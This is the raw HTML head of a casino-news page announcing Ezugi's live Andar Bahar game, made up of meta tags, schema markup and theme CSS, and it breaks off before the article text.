

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://spinszilla.org/ezugi-andar-bahar/
body_size: 25358
content:
<!DOCTYPE html> <html lang="en-US"> <head>   <meta charset="UTF-8">   <meta http-equiv="X-UA-Compatible" content="IE=edge">   <meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no">   <meta name="ahrefs-site-verification" content="e24eb1f12fb2c37151d01b68763e162c6737c7f09d168f03db95c9eee9f1b7e0">   <title>Ezugi Launches Andar Bahar - Classic Indian Card Game</title>   <link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;700;900&#038;display=swap">   <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a080f3b4125cc0a0d38c5810-|49"></script>   <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;700;900&#038;display=swap" media="print" onload="this.media='all'"><noscript>   <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;700;900&#038;display=swap"></noscript>   <meta name="description" content="Ezugi Enhances Offerings with Andar Bahar &amp; Baccarat 3.0 Games for all Indian Casino Players. The game comes with Live Dealers with real money Andar Bahar.">   <link rel="canonical" href="https://spinsvilla.net/ezugi-andar-bahar/">   <meta property="og:locale" content="en_US">   <meta property="og:type" content="article">   <meta property="og:title" content="Ezugi Launches Andar Bahar - Classic Indian Card Game">   <meta property="og:description" content="Ezugi Enhances Offerings with Andar Bahar &amp; Baccarat 3.0 Games for all Indian Casino Players. The game comes with Live Dealers with real money Andar Bahar.">   <meta property="og:url" content="https://spinsvilla.net/ezugi-andar-bahar/">   <meta property="og:site_name" content="Spinszilla">   <meta property="article:published_time" content="2020-07-29T09:25:01+00:00">   <meta property="article:modified_time" content="2020-07-29T10:58:04+00:00">   <meta property="og:image" content="https://spinsvilla.net/wp-content/uploads/2020/07/Andar-Bahar-for-email-e1582025821936.jpg">   <meta name="twitter:card" content="summary_large_image">   <meta name="twitter:label1" content="Written by">   <meta name="twitter:data1" content="spinsvilla.net">   <meta name="twitter:label2" content="Est. reading time">   <meta name="twitter:data2" content="3 minutes">   <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://spinsvilla.net/ezugi-andar-bahar/#article","isPartOf":{"@id":"https://spinsvilla.net/ezugi-andar-bahar/"},"author":{"name":"spinsvilla.net","@id":"https://spinsvilla.net/#/schema/person/1df9f89d9ac6e13d3ade198369111096"},"headline":"Ezugi Launches Andar Bahar","datePublished":"2020-07-29T09:25:01+00:00","dateModified":"2020-07-29T10:58:04+00:00","mainEntityOfPage":{"@id":"https://spinsvilla.net/ezugi-andar-bahar/"},"wordCount":613,"publisher":{"@id":"https://spinsvilla.net/#organization"},"image":{"@id":"https://spinsvilla.net/ezugi-andar-bahar/#primaryimage"},"thumbnailUrl":"https://spinsvilla.net/wp-content/uploads/2020/07/Andar-Bahar-for-email-e1582025821936.jpg","articleSection":["Casino Blog","Gambling News"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://spinsvilla.net/ezugi-andar-bahar/","url":"https://spinsvilla.net/ezugi-andar-bahar/","name":"Ezugi Launches Andar Bahar - Classic Indian Card Game","isPartOf":{"@id":"https://spinsvilla.net/#website"},"primaryImageOfPage":{"@id":"https://spinsvilla.net/ezugi-andar-bahar/#primaryimage"},"image":{"@id":"https://spinsvilla.net/ezugi-andar-bahar/#primaryimage"},"thumbnailUrl":"https://spinsvilla.net/wp-content/uploads/2020/07/Andar-Bahar-for-email-e1582025821936.jpg","datePublished":"2020-07-29T09:25:01+00:00","dateModified":"2020-07-29T10:58:04+00:00","description":"Ezugi Enhances Offerings with Andar Bahar & Baccarat 3.0 Games for all Indian Casino Players. The game comes with Live Dealers with real money Andar Bahar.","breadcrumb":{"@id":"https://spinsvilla.net/ezugi-andar-bahar/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://spinsvilla.net/ezugi-andar-bahar/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://spinsvilla.net/ezugi-andar-bahar/#primaryimage","url":"https://spinsvilla.net/wp-content/uploads/2020/07/Andar-Bahar-for-email-e1582025821936.jpg","contentUrl":"https://spinsvilla.net/wp-content/uploads/2020/07/Andar-Bahar-for-email-e1582025821936.jpg","width":800,"height":568},{"@type":"BreadcrumbList","@id":"https://spinsvilla.net/ezugi-andar-bahar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://spinsvilla.net/"},{"@type":"ListItem","position":2,"name":"Ezugi Launches Andar Bahar"}]},{"@type":"WebSite","@id":"https://spinsvilla.net/#website","url":"https://spinsvilla.net/","name":"Spinszilla","description":"Honest Online Casino Review","publisher":{"@id":"https://spinsvilla.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://spinsvilla.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://spinsvilla.net/#organization","name":"Spinszilla","url":"https://spinsvilla.net/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://spinsvilla.net/#/schema/logo/image/","url":"https://spinsvilla.net/wp-content/uploads/2022/04/logo_sv_new-lg.webp","contentUrl":"https://spinsvilla.net/wp-content/uploads/2022/04/logo_sv_new-lg.webp","width":1000,"height":317,"caption":"Spinszilla"},"image":{"@id":"https://spinsvilla.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://spinsvilla.net/#/schema/person/1df9f89d9ac6e13d3ade198369111096","name":"spinsvilla.net","url":"https://spinsvilla.net/author/sp_00989/"}]}
  </script>   <link rel='dns-prefetch' href='//kit.fontawesome.com'>   <link rel='dns-prefetch' href='//fonts.googleapis.com'>   <link href='https://fonts.gstatic.com' crossorigin="" rel='preconnect'>   <link rel="alternate" type="application/rss+xml" title="Spinszilla &raquo; Feed" href="/feed/">   <link rel="alternate" type="application/rss+xml" title="Spinszilla &raquo; Comments Feed" href="/comments/feed/">   <style type="text/css">   img.wp-smiley,   img.emoji {         display: inline !important;         border: none !important;         box-shadow: none !important;         height: 1em !important;         width: 1em !important;         margin: 0 0.07em !important;         vertical-align: -0.1em !important;         background: none !important;         padding: 0 !important;   }   </style>   <link data-minify="1" rel='stylesheet' id='structured-content-frontend-css' href='/wp-content/cache/min/1/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1660629561' type='text/css' media='all'>   <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all'>   <style id='global-styles-inline-css' type='text/css'>   body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--mercury-main: #be2edd;--wp--preset--color--mercury-second: #67dd6d;--wp--preset--color--mercury-white: #fff;--wp--preset--color--mercury-gray: #263238;--wp--preset--color--mercury-emerald: #2edd6c;--wp--preset--color--mercury-alizarin: #e74c3c;--wp--preset--color--mercury-wisteria: #8e44ad;--wp--preset--color--mercury-peter-river: #3498db;--wp--preset--color--mercury-clouds: #ecf0f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}   </style>   <link rel='stylesheet' id='owl-carousel-css' href='/wp-content/themes/mercury/css/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all'>   <link data-minify="1" rel='stylesheet' id='owl-carousel-animate-css' href='/wp-content/cache/min/1/wp-content/themes/mercury/css/animate.css?ver=1660629561' type='text/css' media='all'>   <link data-minify="1" rel='stylesheet' id='mercury-style-css' href='/wp-content/cache/min/1/wp-content/themes/mercury-child/style.css?ver=1660629561' type='text/css' media='all'>   <style id='mercury-style-inline-css' type='text/css'>     /* Main Color */    .has-mercury-main-color,   .home-page .textwidget a:hover,   .space-header-2-top-soc a:hover,   .space-header-menu ul.main-menu li a:hover,   .space-header-menu ul.main-menu li:hover a,   .space-header-2-nav ul.main-menu li a:hover,   .space-header-2-nav ul.main-menu li:hover a,   .space-page-content a:hover,   .space-pros-cons ul li a:hover,   .space-pros-cons ol li a:hover,   .space-companies-2-archive-item-desc a:hover,   .space-casinos-3-archive-item-terms-ins a:hover,   .space-casinos-7-archive-item-terms a:hover,   .space-casinos-8-archive-item-terms a:hover,   .space-comments-form-box p.comment-notes span.required,   form.comment-form p.comment-notes span.required {         color: #be2edd;   }    input[type="submit"],   .has-mercury-main-background-color,   .space-block-title span:after,   .space-widget-title span:after,   .space-companies-archive-item-button a,   .space-companies-sidebar-item-button a,   .space-casinos-3-archive-item-count,   .space-games-archive-item-button a,   .space-games-sidebar-item-button a,   .space-aces-single-bonus-info-button-ins a,   .space-bonuses-archive-item-button a,   .home-page .widget_mc4wp_form_widget .space-widget-title::after,   .space-content-section .widget_mc4wp_form_widget .space-widget-title::after {         background-color: #be2edd;   }    .space-header-menu ul.main-menu li a:hover,   .space-header-menu ul.main-menu li:hover a,   .space-header-2-nav ul.main-menu li a:hover,   .space-header-2-nav ul.main-menu li:hover a {         border-bottom: 2px solid #be2edd;   }   .space-header-2-top-soc a:hover {         border: 1px solid #be2edd;   }    /* Second Color */    .has-mercury-second-color,   .space-page-content a,   .space-pros-cons ul li a,   .space-pros-cons ol li a,   .space-page-content ul li:before,   .home-page .textwidget ul li:before,   .space-widget ul li a:hover,   .home-page .textwidget a,   #recentcomments li a:hover,   #recentcomments li span.comment-author-link a:hover,   h3.comment-reply-title small a,   .space-companies-sidebar-2-item-desc a,   .space-companies-sidebar-item-title p a,   .space-companies-archive-item-short-desc a,   .space-companies-2-archive-item-desc a,   .space-casinos-3-archive-item-terms-ins a,   .space-casinos-7-archive-item-terms a,   .space-casinos-8-archive-item-terms a,   .space-casino-content-info a,   .space-casino-style-2-calltoaction-text-ins a,   .space-casino-details-item-title span,   .space-casino-style-2-ratings-all-item-value i,   .space-casino-style-2-calltoaction-text-ins a,   .space-casino-content-short-desc a,   .space-casino-header-short-desc a,   .space-casino-content-rating-stars i,   .space-casino-content-rating-overall .star-rating .star,   .space-companies-archive-item-rating .star-rating .star,   .space-casino-content-logo-stars i,   .space-casino-content-logo-stars .star-rating .star,   .space-companies-2-archive-item-rating .star-rating .star,   .space-casinos-3-archive-item-rating-box .star-rating .star,   .space-casinos-4-archive-item-title .star-rating .star,   .space-companies-sidebar-2-item-rating .star-rating .star,   .space-comments-list-item-date a.comment-reply-link,   .space-categories-list-box ul li a,   .space-news-10-item-category a,   .small .space-news-11-item-category a,   #scrolltop,   .widget_mc4wp_form_widget .mc4wp-response a,   .space-header-height.dark .space-header-menu ul.main-menu li a:hover,   .space-header-height.dark .space-header-menu ul.main-menu li:hover a,   .space-header-2-height.dark .space-header-2-nav ul.main-menu li a:hover,   .space-header-2-height.dark .space-header-2-nav ul.main-menu li:hover a,   .space-header-2-height.dark .space-header-2-top-soc a:hover,   .space-casino-header-logo-rating i {         color: #67dd6d;   }    .space-title-box-category a,   .has-mercury-second-background-color,   .space-casino-details-item-links a:hover,   .space-news-2-small-item-img-category a,   .space-news-2-item-big-box-category span,   .space-block-title span:before,   .space-widget-title span:before,   .space-news-4-item.small-news-block .space-news-4-item-img-category a,   .space-news-4-item.big-news-block .space-news-4-item-top-category span,   .space-news-6-item-top-category span,   .space-news-7-item-category span,   .space-news-3-item-img-category a,   .space-news-8-item-title-category span,   .space-news-9-item-info-category span,   .space-archive-loop-item-img-category a,   .space-casinos-3-archive-item:first-child .space-casinos-3-archive-item-count,   .space-single-bonus.space-dark-style .space-aces-single-bonus-info-button-ins a,   .space-bonuses-archive-item.space-dark-style .space-bonuses-archive-item-button a,   nav.pagination a,   nav.comments-pagination a,   nav.pagination-post a span.page-number,   .widget_tag_cloud a,   .space-footer-top-age span.age-limit,   .space-footer-top-soc a:hover,   .home-page .widget_mc4wp_form_widget .mc4wp-form-fields .space-subscribe-filds button,   .space-content-section .widget_mc4wp_form_widget .mc4wp-form-fields .space-subscribe-filds button {         background-color: #67dd6d;   }    .space-footer-top-soc a:hover,   .space-header-2-height.dark .space-header-2-top-soc a:hover,   .space-categories-list-box ul li a {         border: 1px solid #67dd6d;   }    .space-header-height.dark .space-header-menu ul.main-menu li a:hover,   .space-header-height.dark .space-header-menu ul.main-menu li:hover a,   .space-header-2-height.dark .space-header-2-nav ul.main-menu li a:hover,   .space-header-2-height.dark .space-header-2-nav ul.main-menu li:hover a {         border-bottom: 2px solid #67dd6d;   }    /* Stars Color */    .star,   .fa-star {         color: #ffd32a!important;   }    .space-rating-star-background {         background-color: #ffd32a;   }    /* Custom header layout colors */    /* --- Header #1 Style --- */    .space-header-height .space-header-wrap {         background-color: #263238;   }   .space-header-height .space-header-top,   .space-header-height .space-header-logo-ins:after {         background-color: #c9d0d3;   }   .space-header-height .space-header-top-soc a,   .space-header-height .space-header-top-menu ul li a {         color: #ff2453;   }   .space-header-height .space-header-top-soc a:hover ,   .space-header-height .space-header-top-menu ul li a:hover {         color: #151515;   }   .space-header-height .space-header-logo a {         color: #2d3436;   }   .space-header-height .space-header-logo span {         color: #7f8c8d;   }   .space-header-height .space-header-menu ul.main-menu li,   .space-header-height .space-header-menu ul.main-menu li a,   .space-header-height .space-header-search {         color: #ffffff;   }   .space-header-height .space-mobile-menu-icon div {         background-color: #ffffff;   }   .space-header-height .space-header-menu ul.main-menu li a:hover,   .space-header-height .space-header-menu ul.main-menu li:hover a {         color: #ff2453;         border-bottom: 2px solid #ff2453;   }    .space-header-height .space-header-menu ul.main-menu li ul.sub-menu {         background-color: #ffffff;   }    .space-header-height .space-header-menu ul.main-menu li ul.sub-menu li.menu-item-has-children:after,   .space-header-height .space-header-menu ul.main-menu li ul.sub-menu li a {         color: #34495e;         border-bottom: 1px solid transparent;   }   .space-header-height .space-header-menu ul.main-menu li ul.sub-menu li a:hover {         border-bottom: 1px solid transparent;         color: #b2bec3;         text-decoration: none;   }    /* --- Header #2 Style --- */    .space-header-2-height .space-header-2-wrap,   .space-header-2-height .space-header-2-wrap.fixed .space-header-2-nav {         background-color: #263238;   }   .space-header-2-height .space-header-2-top-ins {         border-bottom: 1px solid #c9d0d3;   }   .space-header-2-height .space-header-2-top-soc a,   .space-header-2-height .space-header-search {         color: #ff2453;   }   .space-header-2-height .space-header-2-top-soc a {         border: 1px solid #ff2453;   }   .space-header-2-height .space-mobile-menu-icon div {         background-color: #ff2453;   }   .space-header-2-height .space-header-2-top-soc a:hover {         color: #151515;         border: 1px solid #151515;   }   .space-header-2-height .space-header-2-top-logo a {         color: #2d3436;   }   .space-header-2-height .space-header-2-top-logo span {         color: #7f8c8d;   }   .space-header-2-height .space-header-2-nav ul.main-menu li,   .space-header-2-height .space-header-2-nav ul.main-menu li a {         color: #ffffff;   }   .space-header-2-height .space-header-2-nav ul.main-menu li a:hover,   .space-header-2-height .space-header-2-nav ul.main-menu li:hover a {         color: #ff2453;         border-bottom: 2px solid #ff2453;   }   .space-header-2-height .space-header-2-nav ul.main-menu li ul.sub-menu {         background-color: #ffffff;   }   .space-header-2-height .space-header-2-nav ul.main-menu li ul.sub-menu li a,   .space-header-2-height .space-header-2-nav ul.main-menu li ul.sub-menu li.menu-item-has-children:after {         color: #34495e;         border-bottom: 1px solid transparent;   }   .space-header-2-height .space-header-2-nav ul.main-menu li ul.sub-menu li a:hover {         border-bottom: 1px solid transparent;         color: #b2bec3;         text-decoration: none;   }    /* --- Mobile Menu Style --- */    .space-mobile-menu .space-mobile-menu-block {         background-color: #263238;   }   .space-mobile-menu .space-mobile-menu-copy {         border-top: 1px solid #c9d0d3;   }   .space-mobile-menu .space-mobile-menu-copy {         color: #ff2453;   }   .space-mobile-menu .space-mobile-menu-copy a {         color: #ff2453;   }   .space-mobile-menu .space-mobile-menu-copy a:hover {         color: #151515;   }   .space-mobile-menu .space-mobile-menu-header a {         color: #2d3436;   }   .space-mobile-menu .space-mobile-menu-header span {         color: #7f8c8d;   }   .space-mobile-menu .space-mobile-menu-list ul li {         color: #ffffff;   }   .space-mobile-menu .space-mobile-menu-list ul li a {         color: #ffffff;   }   .space-mobile-menu .space-close-icon .to-right,   .space-mobile-menu .space-close-icon .to-left {         background-color: #ffffff;   }    /* --- New - Label for the main menu items --- */    ul.main-menu > li.new > a:before,   .space-mobile-menu-list > ul > li.new:before {         content: "New";     color: #ffffff;     background-color: #4cd137;   }    /* --- Best - Label for the main menu items --- */    ul.main-menu > li.best > a:before,   .space-mobile-menu-list > ul > li.best:before {         content: "Best";     color: #151515;     background-color: #f0ff00;   }    /* --- Top - Label for the main menu items --- */    ul.main-menu > li.top > a:before,   .space-mobile-menu-list > ul > li.top:before {         content: "Top";     color: #ffffff;     background-color: #f22613;   }    /* --- Fair - Label for the main menu items --- */    ul.main-menu > li.fair > a:before,   .space-mobile-menu-list > ul > li.fair:before {         content: "Fair";     color: #ffffff;     background-color: #8c14fc;   }    /* Play Now - The button color */    .space-casino-content-button a,   .space-game-content-button a,   .space-casinos-3-archive-item-button-ins a,   .space-casinos-4-archive-item-button-two-ins a,   .space-shortcode-wrap .space-casinos-3-archive-item-button-ins a,   .space-shortcode-wrap .space-casinos-4-archive-item-button-two-ins a {     color: #ffffff !important;     background-color: #2ecc71 !important;   }    .space-casino-content-button a:hover,   .space-game-content-button a:hover,   .space-casinos-3-archive-item-button-ins a:hover,   .space-casinos-4-archive-item-button-two-ins a:hover {     box-shadow: 0px 0px 15px 0px rgba(46,204,113, 0.55) !important;   }    .space-casino-header-button a.space-style-2-button,   .space-casino-style-2-calltoaction-button-ins a.space-calltoaction-button,   .space-style-3-casino-header-button a.space-style-3-button,   .space-casinos-7-archive-item-button-two a,   .space-casinos-8-archive-item-button-two a,   .space-casino-float-bar-button-wrap a {     color: #ffffff !important;     background-color: #2ecc71 !important;     box-shadow: 0px 5px 15px 0px rgba(46,204,113, 0.55) !important;   }   .space-casino-header-button a.space-style-2-button:hover,   .space-casino-style-2-calltoaction-button-ins a.space-calltoaction-button:hover,   .space-style-3-casino-header-button a.space-style-3-button:hover,   .space-casinos-7-archive-item-button-two a:hover,   .space-casinos-8-archive-item-button-two a:hover,   .space-casino-float-bar-button-wrap a:hover {     box-shadow: 0px 5px 15px 0px rgba(46,204,113, 0) !important;   }    .space-casinos-5-archive-item-button1 a,   .space-casinos-6-archive-item-button1 a,   .space-games-2-archive-item-button1 a,   .space-games-3-archive-item-button1 a {     color: #ffffff !important;     background-color: #2ecc71 !important;     box-shadow: 0px 10px 15px 0px rgba(46,204,113, 0.5) !important;   }   .space-casinos-5-archive-item-button1 a:hover,   .space-casinos-6-archive-item-button1 a:hover,   .space-games-2-archive-item-button1 a:hover,   .space-games-3-archive-item-button1 a:hover {     box-shadow: 0px 10px 15px 0px rgba(46,204,113, 0) !important;   }    /* Read Review - The button color */    .space-casinos-3-archive-item-button-ins a:last-child,   .space-casinos-4-archive-item-button-one-ins a,   .space-shortcode-wrap .space-casinos-4-archive-item-button-one-ins a {     color: #ffffff !important;     background-color: #7f8c8d !important;   }    .space-casinos-3-archive-item-button-ins a:last-child:hover,   .space-casinos-4-archive-item-button-one-ins a:hover {     box-shadow: 0px 0px 15px 0px rgba(127,140,141, 0.55) !important;   }   </style>   <link data-minify="1" rel='stylesheet' id='mercury-media-css' href='/wp-content/cache/min/1/wp-content/themes/mercury/css/media.css?ver=1660629561' type='text/css' media='all'>   <style id='rocket-lazyload-inline-css' type='text/css'>   .rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player 